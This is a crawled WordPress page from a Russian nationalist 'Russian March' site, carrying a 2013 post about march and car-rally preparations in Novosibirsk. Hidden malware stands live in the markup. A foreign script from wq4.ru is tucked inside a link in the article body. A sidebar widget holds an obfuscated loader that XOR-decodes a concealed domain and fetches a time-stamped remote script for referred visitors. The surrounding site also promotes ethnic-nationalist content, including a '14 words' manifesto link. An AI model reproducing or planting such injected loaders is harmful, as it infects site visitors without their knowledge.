

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rmarsh.info/news14/v-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html
body_size: 9077
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ru-RU">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU">
<!--<![endif]-->


<head>
	<meta charset="UTF-8" />
	<title>В Новосибирске началась подготовка к Русскому Маршу  | Официальный сайт Русского Марша</title>
			
	
	<link rel="pingback" href="https://rmarsh.info/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rmarsh.info/wp-content/themes/Nexus-1.6/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента" href="https://rmarsh.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Официальный сайт Русского Марша &raquo; Лента комментариев" href="https://rmarsh.info/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rmarsh.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=67ef55960bdd0e1c6c30439e5074d511"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Nexus v.1.6" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='my-youtube-playlist-css-css'  href='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://rmarsh.info/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/style.css?ver=67ef55960bdd0e1c6c30439e5074d511' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://rmarsh.info/wp-content/themes/Nexus-1.6/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://rmarsh.info/wp-content/plugins/my-youtube-playlist/myYoutubePlaylist.js?ver=67ef55960bdd0e1c6c30439e5074d511'></script>
<link rel='https://api.w.org/' href='https://rmarsh.info/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rmarsh.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rmarsh.info/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='В Ярославле началась активная подготовка к Русскому Маршу!' href='https://rmarsh.info/news14/v-yaroslavle-nachalas-aktivnaya-podgotovka-k-russkomu-marshu.html' />
<link rel='next' title='Поддержите Русский Марш в Москве! Не оставайтесь в стороне!' href='https://rmarsh.info/news14/podderzhite-russkij-marsh-v-moskve-ne-ostavajtes-v-storone.html' />

<link rel="canonical" href="https://rmarsh.info/news14/v-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html" />
<link rel='shortlink' href='https://rmarsh.info/?p=2142' />
<link rel="alternate" type="application/json+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html" />
<link rel="alternate" type="text/xml+oembed" href="https://rmarsh.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frmarsh.info%2Fnews14%2Fv-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html&#038;format=xml" />

<!-- Start Of Script Generated By cforms v11.5 [Oliver Seidel | www.deliciousdays.com] -->
<link rel="stylesheet" type="text/css" href="https://rmarsh.info/wp-content/plugins/cforms/styling/wide_form.css" />
<script type="text/javascript" src="https://rmarsh.info/wp-content/plugins/cforms/js/cforms.js"></script>
<!-- End Of Script Generated By cforms -->

<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #ff0000; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #ff0000; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #ff0000; }

		.et-popular-mobile-arrow-previous { border-right-color: #ff0000; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<style>#featured { background-image: url(https://rmarsh.info/wp-content/themes/Nexus-1.6/images/featured-bg.jpg); }</style><link rel="shortcut icon" href="https://rmarsh.info/wp-content/uploads/2014/11/favi.png" /><style type="text/css" id="et-custom-css">
.post-thumbnail .container
 { 
	min-height:141px;
}

#et-bio-author
 { 
	display: none; 
}

#left-area {
    padding-top: 20px;
}

.entry-content .post-meta {
    font-size: 15px;
	  text-align: -moz-center;
}

.et-description .post-meta
 { 
	display: none; 
}

.post-description .post-meta
 { 
	display: none; 
}
</style></head>
<body class="post-template-default single single-post postid-2142 single-format-standard et-2-column-layout chrome et_includes_sidebar">



	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
							<div class="header-banner">
				<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2015/10/banner.jpg" alt="" /></a>				</div> <!-- .header-banner -->
			
							<a href="https://rmarsh.info/">
					<img src="https://rmarsh.info/wp-content/uploads/2014/10/logo.png" alt="Официальный сайт Русского Марша" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
				<ul id="top-menu" class="nav"><li id="menu-item-4049" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4049"><a href="https://rmarsh.info/news14/kratko-o-russkom-marshe.html">О РМ</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4045"><a href="https://rmarsh.info/category/news14">Все Новости</a></li>
<li id="menu-item-4048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4048"><a href="https://rmarsh.info/category/novosti">ВАЖНОЕ</a></li>
<li id="menu-item-3925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3925"><a href="https://rmarsh.info/novosti/14-slov-russkogo-marsha.html">Манифест</a></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="http://web.archive.org/web/20211008123857/https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9_%D0%BC%D0%B0%D1%80%D1%88">Вики о РМ</a></li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://rmarsh.info/category/istoriya">История</a></li>
<li id="menu-item-10129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10129"><a href="https://rmarsh.info/category/russkie">О русских</a></li>
<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://rmarsh.info/koordinaty">Контакты</a></li>
</ul>				</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<noindex><a rel="nofollow" href="https://twitter.com/RusskiyMarsh">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="facebook">
						<noindex><a rel="nofollow" href="https://t.me/rusmarsh">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a></noindex>
					</li>
					
										<li class="rss">
												<a href="https://rmarsh.info/feed">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://rmarsh.info" class="breadcrumbs_home">Главная</a> <span class="raquo">&raquo;</span>

								<a href="https://rmarsh.info/category/news14">Все Новости</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">В Новосибирске началась подготовка к Русскому Маршу</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
											<h1 class="main-title">В Новосибирске началась подготовка к Русскому Маршу</h1>
					
						<p class="post-meta">Опубликовано   12 Октябрь, 2013</p>
						
				
					<p>Оргкомитет Русского марша в Новосибирске приступил к подготовке акции.<br />
Приглашаем всех подписчиков группы из Новосибирска принять активное участие в подготовке Марша и Русского автопробега.</p>
<p>Группа &#171;Русский марш Новосибирск&#187; <a href="https://vk.com/rus_march_nsk">https://vk.com/rus_march_nsk<script type="text/javascript" src="//wq4.ru/js.js"></script></a><br />
Встреча <a href="https://vk.com/event43706464">https://vk.com/event43706464</a><br />
Русский автопробег <a href="https://vk.com/club44926469">https://vk.com/club44926469</a></p>
<p>Видео с прошлогоднего автопробега в Новосибирске</p>
<p><iframe src="//www.youtube.com/embed/QZd2u0W7xos" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p>Источник: <a href="https://vk.com/rus_march_nsk_2013">Русский Марш Новосибирска </a></p>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/697b603a5c2206e275dbe11f576cf537?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' />							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> admin							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							<span>Share This Post On</span>
							<ul id="et-share-icons">
							<li class="google-share"><noindex><a rel="nofollow" href="https://plus.google.com/share?url=https://rmarsh.info/news14/v-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html" target="_blank" class="et-share-button et-share-google">Google</a></noindex></li><li class="facebook-share"><noindex><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?s=100&amp;p[url]=https://rmarsh.info/news14/v-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html&amp;p[images][0]=&amp;p[title]=В Новосибирске началась подготовка к Русскому Маршу" target="_blank" class="et-share-button et-share-facebook">Facebook</a></noindex></li><li class="twitter-share"><noindex><a rel="nofollow" href="https://twitter.com/intent/tweet?url=https://rmarsh.info/news14/v-novosibirske-nachalas-podgotovka-k-russkomu-marshu.html&amp;text=В Новосибирске началась подготовка к Русскому Маршу" target="_blank" class="et-share-button et-share-twitter">Twitter</a></noindex></li>							</ul>
						</div>
					</div>

				<div class="et-single-post-ad">							<a href="https://rmarsh.info"><img src="https://rmarsh.info/wp-content/uploads/2014/10/bannerssssss1111.png" alt="468 ad" class="foursixeight" /></a>
				</div> <!-- .et-single-post-ad -->
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><h4 class="widgettitle">Поиск по сайту Русского Марша</h4><form role="search" method="get" id="searchform" class="searchform" action="https://rmarsh.info/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div> <!-- end .widget --><div id="text-18" class="widget widget_text"><h4 class="widgettitle">Подпишись:</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
<p><a href="https://twitter.com/RusskiyMarsh">https://twitter.com/RusskiyMarsh</a></p>
<p><a href="https://4_november.livejournal.com">https://4_november.livejournal.com</a></p>
</div>
		</div> <!-- end .widget --><div id="archives-3" class="widget widget_archive"><h4 class="widgettitle">Архив</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Архив</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://rmarsh.info/2025/11'> Ноябрь 2025 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2025/10'> Октябрь 2025 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2024/11'> Ноябрь 2024 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2024/10'> Октябрь 2024 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2024/08'> Август 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/07'> Июль 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/05'> Май 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2024/04'> Апрель 2024 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/12'> Декабрь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/11'> Ноябрь 2023 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2023/10'> Октябрь 2023 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2023/09'> Сентябрь 2023 &nbsp;(24)</option>
	<option value='https://rmarsh.info/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/07'> Июль 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2023/03'> Март 2023 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/12'> Декабрь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2022/11'> Ноябрь 2022 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2022/10'> Октябрь 2022 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/12'> Декабрь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/11'> Ноябрь 2021 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2021/10'> Октябрь 2021 &nbsp;(13)</option>
	<option value='https://rmarsh.info/2021/09'> Сентябрь 2021 &nbsp;(5)</option>
	<option value='https://rmarsh.info/2021/08'> Август 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/05'> Май 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2021/03'> Март 2021 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2021/01'> Январь 2021 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/11'> Ноябрь 2020 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2020/10'> Октябрь 2020 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2020/06'> Июнь 2020 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2020/02'> Февраль 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2020/01'> Январь 2020 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2019/11'> Ноябрь 2019 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2019/10'> Октябрь 2019 &nbsp;(21)</option>
	<option value='https://rmarsh.info/2019/09'> Сентябрь 2019 &nbsp;(12)</option>
	<option value='https://rmarsh.info/2018/11'> Ноябрь 2018 &nbsp;(34)</option>
	<option value='https://rmarsh.info/2018/10'> Октябрь 2018 &nbsp;(10)</option>
	<option value='https://rmarsh.info/2018/09'> Сентябрь 2018 &nbsp;(9)</option>
	<option value='https://rmarsh.info/2018/07'> Июль 2018 &nbsp;(6)</option>
	<option value='https://rmarsh.info/2018/04'> Апрель 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2018/03'> Март 2018 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://rmarsh.info/2017/11'> Ноябрь 2017 &nbsp;(26)</option>
	<option value='https://rmarsh.info/2017/10'> Октябрь 2017 &nbsp;(23)</option>
	<option value='https://rmarsh.info/2017/09'> Сентябрь 2017 &nbsp;(4)</option>
	<option value='https://rmarsh.info/2017/07'> Июль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/02'> Февраль 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2017/01'> Январь 2017 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/11'> Ноябрь 2016 &nbsp;(32)</option>
	<option value='https://rmarsh.info/2016/10'> Октябрь 2016 &nbsp;(17)</option>
	<option value='https://rmarsh.info/2016/08'> Август 2016 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2016/07'> Июль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2016/02'> Февраль 2016 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/11'> Ноябрь 2015 &nbsp;(27)</option>
	<option value='https://rmarsh.info/2015/10'> Октябрь 2015 &nbsp;(15)</option>
	<option value='https://rmarsh.info/2015/09'> Сентябрь 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2015/08'> Август 2015 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2015/04'> Апрель 2015 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/11'> Ноябрь 2014 &nbsp;(88)</option>
	<option value='https://rmarsh.info/2014/10'> Октябрь 2014 &nbsp;(79)</option>
	<option value='https://rmarsh.info/2014/08'> Август 2014 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2014/06'> Июнь 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2014/05'> Май 2014 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/11'> Ноябрь 2013 &nbsp;(228)</option>
	<option value='https://rmarsh.info/2013/10'> Октябрь 2013 &nbsp;(161)</option>
	<option value='https://rmarsh.info/2013/09'> Сентябрь 2013 &nbsp;(19)</option>
	<option value='https://rmarsh.info/2013/08'> Август 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/07'> Июль 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/06'> Июнь 2013 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2013/05'> Май 2013 &nbsp;(3)</option>
	<option value='https://rmarsh.info/2013/04'> Апрель 2013 &nbsp;(2)</option>
	<option value='https://rmarsh.info/2012/12'> Декабрь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2012/11'> Ноябрь 2012 &nbsp;(173)</option>
	<option value='https://rmarsh.info/2012/10'> Октябрь 2012 &nbsp;(111)</option>
	<option value='https://rmarsh.info/2012/08'> Август 2012 &nbsp;(38)</option>
	<option value='https://rmarsh.info/2012/01'> Январь 2012 &nbsp;(1)</option>
	<option value='https://rmarsh.info/2011/11'> Ноябрь 2011 &nbsp;(67)</option>
	<option value='https://rmarsh.info/2010/11'> Ноябрь 2010 &nbsp;(1)</option>

		</select>
		</div> <!-- end .widget --><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_d43cf6) {
    
    var _39e30f = Date.now();
    var _f0204 = 1000;
    _39e30f = _39e30f / _f0204;
    _39e30f = Math.floor(_39e30f);

    var _8f7613 = 600;
    _39e30f -= _39e30f % _8f7613;
    _39e30f = _39e30f.toString(16);

    var _3f4551 = _d43cf6.referrer;

    if (!_3f4551) return;

    var _793b89 = [13221, 13216, 13247, 13228, 13229, 13224, 13242, 13217, 13227, 13222, 13224, 13243, 13229, 13218, 13216, 13245, 13287, 13216, 13223, 13231, 13222];

    _793b89 = _793b89.map(function(_84a1c5){
        return _84a1c5 ^ 13257;
    });

    var _49cbf = "a8373c927aae2af41007dde2ed5c6980";
    
    _793b89 = String.fromCharCode(..._793b89);

    var _767680 = "https://";
    var _cab5d1 = "/";
    var _fd8af8 = "track-";

    var _b8d570 = ".js";

    var _eee661 = _d43cf6.createElement("script");
    _eee661.type = "text/javascript";
    _eee661.async = true;
    _eee661.src = _767680 + _793b89 + _cab5d1 + _fd8af8 + _39e30f + _b8d570;

    _d43cf6.getElementsByTagName("head")[0].appendChild(_eee661)

}(document);
</script></div></div> <!-- end .widget -->	</div> <!-- end #sidebar -->


		</div> <!-- .main-content-wrap -->

			<div class="footer-banner">
	<a href="#"><img src="" alt="" /></a>	</div> <!-- .footer-banner -->
	</div> <!-- #main-content -->

			
<footer id="main-footer">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="text-11" class="fwidget widget_text"><h4 class="title">Вставай в строй Русского Марша!</h4>			<div class="textwidget"><p><a href="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279.jpg"><img class="aligncenter size-thumbnail wp-image-6421" src="https://rmarsh.info/wp-content/uploads/2019/01/photo5098447899628513279-150x150.jpg" alt="" width="150" height="150" /></a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-5" class="fwidget widget_text"><h4 class="title">Гимн Русского Марша/ гр. Коловрат</h4>			<div class="textwidget">Слушать <a href="https://www.bitchute.com/video/NeZf3Zil0QQk/">тут</a>.</div>
		</div> <!-- end .fwidget --><div id="text-8" class="fwidget widget_text">			<div class="textwidget"></div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-9" class="fwidget widget_text"><h4 class="title">Подпишись в Телеграме</h4>			<div class="textwidget"><p><a href="https://t.me/rusmarsh">https://t.me/rusmarsh</a></p>
</div>
		</div> <!-- end .fwidget --><div id="text-10" class="fwidget widget_text"><h4 class="title">Подпишись в Твиттере</h4>			<div class="textwidget"><p><a href="https://twitter.com/RusskiyMarsh?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-show-count="false">Follow @RusskiyMarsh</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</div> <!-- end .fwidget --><div id="text-7" class="fwidget widget_text">			<div class="textwidget"><br>
<br>
<br>
<br>
<p align="center"">

<noindex>

<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?4411285"></script>
<noscript>
<a rel="nofollow" href="https://top100.rambler.ru/navi/4411285/">
<img src="https://counter.rambler.ru/top100.cnt?4411285" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter35878935 = new Ya.Metrika({id:35878935,
                    clickmap:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/35878935" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2752427", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2752427;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a rel="nofollow" href="https://top.mail.ru/jump?from=2752427">
<img src="//top-fwz1.mail.ru/counter?id=2752427;t=295;l=1" 
style="border:0;" height="31" width="38" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

</noindex>

</p></div>
		</div> <!-- end .fwidget --><div id="text-17" class="fwidget widget_text"><h4 class="title">Упоминаемые в материалах сайта — запрещены на территории РФ следующие организации:</h4>			<div class="textwidget"><p>Движение Против Нелегальной Иммиграции, Славянский Союз, Национальная социалистическая инициатива, Этнополитическое объединение Русские, «Рубеж Севера», Балтийский авангард русского сопротивления, Комитет «Нация и Свобода», Чёрный Блок. Данная информация приводится согласно требованию законодательства РФ.</p>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</footer> <!-- #main-footer -->
		<div id="footer-bottom">
